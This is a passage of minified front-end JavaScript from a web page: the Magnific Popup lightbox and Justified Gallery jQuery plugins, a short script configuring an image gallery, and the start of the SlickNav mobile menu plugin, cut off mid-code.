i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var a=t.items.length;o.counter=a>1?Y(n.tCounter,r.index,a):""}),x("BuildControls"+i,function(){if(t.items.length>1&&n.arrows&&!t.arrowLeft){var i=n.arrowMarkup,o=t.arrowLeft=e(i.replace(/%title%/gi,n.tPrev).replace(/%dir%/gi,"left")).addClass(y),a=t.arrowRight=e(i.replace(/%title%/gi,n.tNext).replace(/%dir%/gi,"right")).addClass(y),s=r?"mfpFastClick":"click";o[s](function(){t.prev()}),a[s](function(){t.next()}),t.isIE7&&(k("b",o[0],!1,!0),k("a",o[0],!1,!0),k("b",a[0],!1,!0),k("a",a[0],!1,!0)),t.container.append(o.add(a))}}),x(m+i,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),x(l+i,function(){o.off(i),t.wrap.off("click"+i),t.arrowLeft&&r&&t.arrowLeft.add(t.arrowRight).destroyMfpFastClick(),t.arrowRight=t.arrowLeft=null}),void 0):!1},next:function(){t.direction=!0,t.index=K(t.index+1),t.updateItemHTML()},prev:function(){t.direction=!1,t.index=K(t.index-1),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){var e,n=t.st.gallery.preload,i=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length);for(e=1;(t.direction?o:i)>=e;e++)t._preloadItem(t.index+e);for(e=1;(t.direction?i:o)>=e;e++)t._preloadItem(t.index-e)},_preloadItem:function(n){if(n=K(n),!t.items[n].preloaded){var i=t.items[n];i.parsed||(i=t.parseEl(n)),T("LazyLoad",i),"image"===i.type&&(i.img=e('<img class="mfp-img" />').on("load.mfploader",function(){i.hasSize=!0}).on("error.mfploader",function(){i.hasSize=!0,i.loadError=!0,T("LazyLoadError",i)}).attr("src",i.src)),i.preloaded=!0}}}});var U="retina";e.magnificPopup.registerModule(U,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var e=t.st.retina,n=e.ratio;n=isNaN(n)?n():n,n>1&&(x("ImageHasSize."+U,function(e,t){t.img.css({"max-width":t.img[0].naturalWidth/n,width:"100%"})}),x("ElementParse."+U,function(t,i){i.src=e.replaceSrc(i,n)}))}}}}),function(){var t=1e3,n="ontouchstart"in window,i=function(){I.off("touchmove"+r+" touchend"+r)},o="mfpFastClick",r="."+o;e.fn.mfpFastClick=function(o){return e(this).each(function(){var a,s=e(this);if(n){var l,c,d,u,p,f;s.on("touchstart"+r,function(e){u=!1,f=1,p=e.originalEvent?e.originalEvent.touches[0]:e.touches[0],c=p.clientX,d=p.clientY,I.on("touchmove"+r,function(e){p=e.originalEvent?e.originalEvent.touches:e.touches,f=p.length,p=p[0],(Math.abs(p.clientX-c)>10||Math.abs(p.clientY-d)>10)&&(u=!0,i())}).on("touchend"+r,function(e){i(),u||f>1||(a=!0,e.preventDefault(),clearTimeout(l),l=setTimeout(function(){a=!1},t),o())})})}s.on("click"+r,function(){a||o()})})},e.fn.destroyMfpFastClick=function(){e(this).off("touchstart"+r+" click"+r),n&&I.off("touchmove"+r+" touchend"+r)}}(),_()})(window.jQuery||window.Zepto);


!function(a){a.fn.justifiedGallery=function(b){function c(a,b,c){var d;return d=a>b?a:b,100>=d?c.settings.sizeRangeSuffixes.lt100:240>=d?c.settings.sizeRangeSuffixes.lt240:320>=d?c.settings.sizeRangeSuffixes.lt320:500>=d?c.settings.sizeRangeSuffixes.lt500:640>=d?c.settings.sizeRangeSuffixes.lt640:c.settings.sizeRangeSuffixes.lt1024}function d(a,b){return-1!==a.indexOf(b,a.length-b.length)}function e(a,b){return a.substring(0,a.length-b.length)}function f(a,b){var c=!1;for(var e in b.settings.sizeRangeSuffixes)if(0!==b.settings.sizeRangeSuffixes[e].length){if(d(a,b.settings.sizeRangeSuffixes[e]))return b.settings.sizeRangeSuffixes[e]}else c=!0;if(c)return"";throw"unknown suffix for "+a}function g(a,b,d,g){var h=a.match(g.settings.extension),i=null!=h?h[0]:"",j=a.replace(g.settings.extension,"");return j=e(j,f(j,g)),j+=c(b,d,g)+i}function h(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.addClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionSettings.animationDuration,b.data.settings.captionSettings.visibleOpacity)}function i(b){var c=a(b.currentTarget).find(".caption");b.data.settings.cssAnimation?c.removeClass("caption-visible").removeClass("caption-hidden"):c.stop().fadeTo(b.data.settings.captionSettings.animationDuration,b.data.settings.captionSettings.nonVisibleOpacity)}function j(a,b,c){c.settings.cssAnimation?(a.addClass("entry-visible"),b()):a.stop().fadeTo(c.settings.imagesAnimationDuration,1,b)}function k(a,b){b.settings.cssAnimation?a.removeClass("entry-visible"):a.stop().fadeTo(0,0)}function l(b,c,d,e,f,k,l){function m(){o!==p&&n.attr("src",p)}var n=b.find("img");n.css("width",e),n.css("height",f),n.css("margin-left",-e/2),n.css("margin-top",-f/2),b.width(e),b.height(k),b.css("top",d),b.css("left",c);var o=n.attr("src"),p=g(o,e,f,l);n.one("error",function(){n.attr("src",n.data("jg.originalSrc"))}),"skipped"===n.data("jg.loaded")?n.one("load",function(){j(b,m,l),n.data("jg.loaded","loaded")}):j(b,m,l);var q=b.data("jg.captionMouseEvents");if(l.settings.captions===!0){var r=b.find(".caption");if(0===r.length){var s=n.attr("alt");"undefined"==typeof s&&(s=b.attr("title")),"undefined"!=typeof s&&(r=a('<div class="caption">'+s+"</div>"),b.append(r))}0!==r.length&&(l.settings.cssAnimation||r.stop().fadeTo(l.settings.imagesAnimationDuration,l.settings.captionSettings.nonVisibleOpacity),"undefined"==typeof q&&(q={mouseenter:h,mouseleave:i},b.on("mouseenter",void 0,l,q.mouseenter),b.on("mouseleave",void 0,l,q.mouseleave),b.data("jg.captionMouseEvents",q)))}else"undefined"!=typeof q&&(b.off("mouseenter",void 0,l,q.mouseenter),b.off("mouseleave",void 0,l,q.mouseleave),b.removeData("jg.captionMouseEvents"))}function m(a,b){var c,d,e,f,g,h,i=a.settings,j=!0,k=0,l=a.galleryWidth-(a.buildingRow.entriesBuff.length-1)*i.margins,m=l/a.buildingRow.aspectRatio,n=a.buildingRow.width/l>i.justifyThreshold;if(b&&"hide"===i.lastRow&&!n){for(c=0;c<a.buildingRow.entriesBuff.length;c++)d=a.buildingRow.entriesBuff[c],i.cssAnimation?d.removeClass("entry-visible"):d.stop().fadeTo(0,0);return-1}for(b&&!n&&"nojustify"===i.lastRow&&(j=!1),c=0;c<a.buildingRow.entriesBuff.length;c++)e=a.buildingRow.entriesBuff[c].find("img"),f=e.data("jg.imgw")/e.data("jg.imgh"),j?(g=m*f,h=m):(g=i.rowHeight*f,h=i.rowHeight),e.data("jg.jimgw",Math.ceil(g)),e.data("jg.jimgh",Math.ceil(h)),(0===c||k>h)&&(k=h);return i.fixedHeight&&k>i.rowHeight&&(k=i.rowHeight),{minHeight:k,justify:j}}function n(a){a.lastAnalyzedIndex=-1,a.buildingRow.entriesBuff=[],a.buildingRow.aspectRatio=0,a.buildingRow.width=0,a.offY=0}function o(a,b){var c,d,e,f,g=a.settings,h=0;if(f=m(a,b),e=f.minHeight,b&&"hide"===g.lastRow&&-1===e)return a.buildingRow.entriesBuff=[],a.buildingRow.aspectRatio=0,void(a.buildingRow.width=0);g.maxRowHeight>0&&g.maxRowHeight<e?e=g.maxRowHeight:0===g.maxRowHeight&&1.5*g.rowHeight<e&&(e=1.5*g.rowHeight);for(var i=0;i<a.buildingRow.entriesBuff.length;i++)c=a.buildingRow.entriesBuff[i],d=c.find("img"),l(c,h,a.offY,d.data("jg.jimgw"),d.data("jg.jimgh"),e,a),h+=d.data("jg.jimgw")+g.margins;a.$gallery.height(a.offY+e+(a.spinner.active?a.spinner.$el.innerHeight():0)),(!b||e<=a.settings.rowHeight&&f.justify)&&(a.offY+=e+a.settings.margins,a.buildingRow.entriesBuff=[],a.buildingRow.aspectRatio=0,a.buildingRow.width=0,a.$gallery.trigger("jg.rowflush"))}function p(a){a.checkWidthIntervalId=setInterval(function(){var b=parseInt(a.$gallery.width(),10);a.galleryWidth!==b&&(a.galleryWidth=b,n(a),t(a,!0))},a.settings.refreshTime)}function q(a){clearInterval(a.intervalId),a.intervalId=setInterval(function(){a.phase<a.$points.length?a.$points.eq(a.phase).fadeTo(a.timeslot,1):a.$points.eq(a.phase-a.$points.length).fadeTo(a.timeslot,0),a.phase=(a.phase+1)%(2*a.$points.length)},a.timeslot)}function r(a){clearInterval(a.intervalId),a.intervalId=null}function s(a){a.yield.flushed=0,null!==a.imgAnalyzerTimeout&&clearTimeout(a.imgAnalyzerTimeout)}function t(a,b){s(a),a.imgAnalyzerTimeout=setTimeout(function(){u(a,b)},.001),u(a,b)}function u(b,c){for(var d,e=b.settings,f=b.lastAnalyzedIndex+1;f<b.entries.length;f++){var g=a(b.entries[f]),h=g.find("img");if(h.data("jg.loaded")===!0||"skipped"===h.data("jg.loaded")){d=f>=b.entries.length-1;var i=b.galleryWidth-(b.buildingRow.entriesBuff.length-1)*e.margins,j=h.data("jg.imgw")/h.data("jg.imgh");if(i/(b.buildingRow.aspectRatio+j)<e.rowHeight&&(o(b,d),++b.yield.flushed>=b.yield.every))return void t(b,c);b.buildingRow.entriesBuff.push(g),b.buildingRow.aspectRatio+=j,b.buildingRow.width+=j*e.rowHeight,b.lastAnalyzedIndex=f}else if("error"!==h.data("jg.loaded"))return}b.buildingRow.entriesBuff.length>0&&o(b,!0),b.spinner.active&&(b.spinner.active=!1,b.$gallery.height(b.$gallery.height()-b.spinner.$el.innerHeight()),b.spinner.$el.detach(),r(b.spinner)),s(b),b.$gallery.trigger(c?"jg.resize":"jg.complete")}function v(a){function b(a){if("string"!=typeof d.sizeRangeSuffixes[a])throw"sizeRangeSuffixes."+a+" must be a string"}function c(a,b){if("string"==typeof a[b]){if(a[b]=parseFloat(a[b],10),isNaN(a[b]))throw"invalid number for "+b}else{if("number"!=typeof a[b])throw b+" must be a number";if(isNaN(a[b]))throw"invalid number for "+b}}var d=a.settings;if("object"!=typeof d.sizeRangeSuffixes)throw"sizeRangeSuffixes must be defined and must be an object";if(b("lt100"),b("lt240"),b("lt320"),b("lt500"),b("lt640"),b("lt1024"),c(d,"rowHeight"),c(d,"maxRowHeight"),d.maxRowHeight>0&&d.maxRowHeight<d.rowHeight&&(d.maxRowHeight=d.rowHeight),c(d,"margins"),"nojustify"!==d.lastRow&&"justify"!==d.lastRow&&"hide"!==d.lastRow)throw'lastRow must be "nojustify", "justify" or "hide"';if(c(d,"justifyThreshold"),d.justifyThreshold<0||d.justifyThreshold>1)throw"justifyThreshold must be in the interval [0,1]";if("boolean"!=typeof d.cssAnimation)throw"cssAnimation must be a boolean";if(c(d.captionSettings,"animationDuration"),c(d,"imagesAnimationDuration"),c(d.captionSettings,"visibleOpacity"),d.captionSettings.visibleOpacity<0||d.captionSettings.visibleOpacity>1)throw"captionSettings.visibleOpacity must be in the interval [0, 1]";if(c(d.captionSettings,"nonVisibleOpacity"),d.captionSettings.visibleOpacity<0||d.captionSettings.visibleOpacity>1)throw"captionSettings.nonVisibleOpacity must be in the interval [0, 1]";if("boolean"!=typeof d.fixedHeight)throw"fixedHeight must be a boolean";if("boolean"!=typeof d.captions)throw"captions must be a boolean";if(c(d,"refreshTime"),"boolean"!=typeof d.randomize)throw"randomize must be a boolean"}var w={sizeRangeSuffixes:{lt100:"_t",lt240:"_m",lt320:"_n",lt500:"",lt640:"_z",lt1024:"_b"},rowHeight:120,maxRowHeight:0,margins:1,lastRow:"nojustify",justifyThreshold:.75,fixedHeight:!1,waitThumbnailsLoad:!0,captions:!0,cssAnimation:!1,imagesAnimationDuration:500,captionSettings:{animationDuration:500,visibleOpacity:.7,nonVisibleOpacity:0},rel:null,target:null,extension:/\.[^.\\/]+$/,refreshTime:100,randomize:!1};return this.each(function(c,d){var e=a(d);e.addClass("justified-gallery");var f=e.data("jg.context");if("undefined"==typeof f){if("undefined"!=typeof b&&null!==b&&"object"!=typeof b)throw"The argument must be an object";var g=a('<div class="spinner"><span></span><span></span><span></span></div>');f={settings:a.extend({},w,b),imgAnalyzerTimeout:null,entries:null,buildingRow:{entriesBuff:[],width:0,aspectRatio:0},lastAnalyzedIndex:-1,"yield":{every:2,flushed:0},offY:0,spinner:{active:!1,phase:0,timeslot:150,$el:g,$points:g.find("span"),intervalId:null},checkWidthIntervalId:null,galleryWidth:e.width(),$gallery:e},e.data("jg.context",f)}else if("norewind"===b)for(var h=0;h<f.buildingRow.entriesBuff.length;h++)k(f.buildingRow.entriesBuff[h],f);else f.settings=a.extend({},f.settings,b),n(f);if(v(f),f.entries=e.find("> a, > div:not(.spinner)").toArray(),0!==f.entries.length){f.settings.randomize&&(f.entries.sort(function(){return 2*Math.random()-1}),a.each(f.entries,function(){a(this).appendTo(e)}));var i=!1;a.each(f.entries,function(b,c){var d=a(c),g=d.find("img");if(g.data("jg.loaded")!==!0&&"skipped"!==g.data("jg.loaded")){null!==f.settings.rel&&d.attr("rel",f.settings.rel),null!==f.settings.target&&d.attr("target",f.settings.target);var h="undefined"!=typeof g.data("safe-src")?g.data("safe-src"):g.attr("src");g.data("jg.originalSrc",h),g.attr("src",h);var j=parseInt(g.attr("width"),10),k=parseInt(g.attr("height"),10);if(f.settings.waitThumbnailsLoad!==!0&&!isNaN(j)&&!isNaN(k))return g.data("jg.imgw",j),g.data("jg.imgh",k),g.data("jg.loaded","skipped"),t(f,!1),!0;g.data("jg.loaded",!1),i=!0,f.spinner.active===!1&&(f.spinner.active=!0,e.append(f.spinner.$el),e.height(f.offY+f.spinner.$el.innerHeight()),q(f.spinner));var l=new Image,m=a(l);m.one("load",function(){g.off("load error"),g.data("jg.imgw",l.width),g.data("jg.imgh",l.height),g.data("jg.loaded",!0),t(f,!1)}),m.one("error",function(){g.off("load error"),g.data("jg.loaded","error"),t(f,!1)}),l.src=h}}),i||t(f,!1),p(f)}})}}(jQuery);

//]]>

</script>
<script>
  $(".mygal").justifiedGallery({rowHeight: 250,
				maxRowHeight: 0,
				margins: 7,
				rel : 'img-gal',
				lastRow: 'nojustify',
				fixedHeight: false,
				captions: true,
				randomize: false
}).magnificPopup({
        delegate: 'a',
        type: 'image',
        closeOnContentClick: false,
        closeBtnInside: false,
        mainClass: 'mfp-with-zoom mfp-img-mobile',
        gallery: {
            enabled: true
        },
        zoom: {
            enabled: true,
            duration: 300, // don't foget to change the duration also in CSS
            opener: function(element) {
                return element.find('img');
            }
        }
        
    });

</script>
<script>//<![CDATA[
$(document).ready(function(){
 $('#loading-area').fadeOut().remove();

$('.group1').magnificPopup({type:'image'});


});

//]]>
</script>
<script type='text/javascript'>//<![CDATA[

/*!
    SlickNav Responsive Mobile Menu v1.0.1
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this,r=e(this.element),i=this.settings,o,u;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else{n.mobileNav=r}o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");u=e('<div class="'+s+'_menu"></div>');n.btn=e(["<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed">','<span class="'+s+'_menutxt">'+i.label+"</span>",'<span class="'+o+'">','<span class="'+s+'_icon-bar"></span>','<span class="'+s+'_icon-bar"></span>','<span class="'+s+'_icon-bar"></span>',"</span>","</"+i.parentTag+">"].join(""));e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this),r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents(),u=false;nodes=[];e(o).each(function(){if(!e(this).is("ul")){nodes.push(this)}else{return false}if(e(this).is("a")){u=true}});var a=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var f=e(nodes).wrapAll(a).parent();f.addClass(s+"_row")}else e(nodes).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var l=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)l=l.wrap(a).parent();e(nodes).last().after(l)}else 